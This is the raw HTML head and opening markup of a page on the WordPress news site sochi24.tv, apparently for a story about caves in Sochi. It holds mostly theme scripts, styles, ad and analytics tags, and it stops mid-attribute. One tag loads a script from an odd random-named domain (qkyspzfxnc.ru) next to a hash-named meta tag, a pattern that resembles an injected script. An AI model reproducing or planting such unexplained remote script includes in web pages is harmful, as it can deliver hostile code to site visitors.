if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="9d537dbf52";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-7228 single-format-standard cookies-not-set rossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 